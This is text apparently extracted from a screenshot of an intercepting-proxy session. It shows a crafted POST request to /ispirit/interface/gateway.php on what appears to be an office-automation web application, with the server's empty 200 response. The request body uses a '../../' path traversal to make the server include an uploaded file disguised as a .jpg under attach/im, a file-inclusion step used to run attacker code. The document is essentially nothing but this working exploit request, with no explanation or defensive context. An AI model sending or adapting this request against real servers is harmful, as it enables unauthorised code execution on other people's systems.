 Request
Pretty Raw Hex \n
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=000
10 Connection: close
11 Content-Length: 58
12
13 json={"url":"/general/../../attach/im/2108/773815306.jpg"}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 19 Aug 2021 09:15:05 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 0
9
10